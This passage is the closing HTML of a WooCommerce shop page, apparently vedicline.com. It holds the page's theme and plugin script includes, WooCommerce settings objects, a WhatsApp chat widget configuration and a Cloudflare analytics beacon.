  });
  return false;
}
								jQuery(document).ready(function() {
			jQuery(".term-description").insertBefore(".footer-container");


jQuery( "<p>Product price inclusive of all taxes</p>" ).insertAfter( ".summary-inner .price" );			});
				
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=8.0.6" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=8.0.6" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=8.0.6" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=8.0.6" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=8.0.6" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.0.6" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=8.0.6" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=8.0.6" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=8.0.6" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.0.6" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.0.6" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.0.6" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/wp-util.min.js?ver=6.7.1" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.5.1" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=8.0.6" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.0.6" id="wd-compare-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.0.6" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.0.6" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.0.6" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.0.6" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1e31dce688ffdd6625952ed0c04721d","fragment_name":"wc_fragments_b1e31dce688ffdd6625952ed0c04721d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":6522,"accountName":"Customer Care","avatar":"","number":"+919990519050","title":"","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#fff","titleSize":18,"accountNameSize":14,"descriptionTextSize":12,"regularTextSize":11,"scrollHeight":500,"isShowScroll":"OFF","isShowResponseText":"ON","isShowPoweredBy":"ON","btnLabel":"Need Help? <strong>Chat with us<\/strong>","btnLabelWidth":156,"btnPosition":"right","btnLeftDistance":30,"btnRightDistance":30,"btnBottomDistance":30,"isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our <a href=\"https:\/\/ninjateam.org\/privacy-policy\/\">privacy policy<\/a> first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF","position":"after_atc","isShow":"OFF"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=3.6.9" id="nta-js-popup-js"></script>
<script></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c5a90d0483f64541916094be17f6b2f4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
